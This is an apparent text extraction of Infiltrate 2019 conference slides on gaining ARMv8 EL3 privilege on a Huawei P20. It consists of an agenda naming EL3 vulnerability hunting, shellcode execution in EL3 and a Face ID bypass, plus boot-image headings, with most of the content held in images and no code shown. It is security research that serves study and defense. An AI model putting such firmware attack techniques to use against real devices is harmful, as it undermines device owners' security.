# EL3 Tour: Get The Ultimate Privilege of Android Phone

IMFILTRATE 2019

Guanxing Wen

### Bio

✤ Senior Security Researcher at Pangu ✤ Exploitation and Reversing Engineering ✤ Recently ✤ Firmware, Bootloader, Kernel ✤ Previously

Adobe Flash

## Agenda



- ✤ ARMv8 Privilege mode
- ✤ Post-startup architecture of Huawei P20
- ✤ Hunt EL3 Vulnerabilities
- ✤ Execute shellcode in EL3
- ✤ Face ID Bypass

# ARMv8 Privilege Mode

#### Normal World Secure World



## Huawei P20



### Huawei P20



\* ARMv8 (Hisilicon Kirin 970)





#### ✤ ARMv8 (Hisilicon Kirin 970) ✤ Android phone with great cameras





### ✤ ARMv8 (Hisilicon Kirin 970) ✤ Android phone with great cameras ✤ Customized EL3 and S-EL0 & 1

#### fastboot.img

#### FASTBOOT

#### **FASTBOOT**







#### kernel.img



**Trusted Firmware** 

#### teeos.img

Trusted Firmware

#### kernel.img





Trusted Firmware



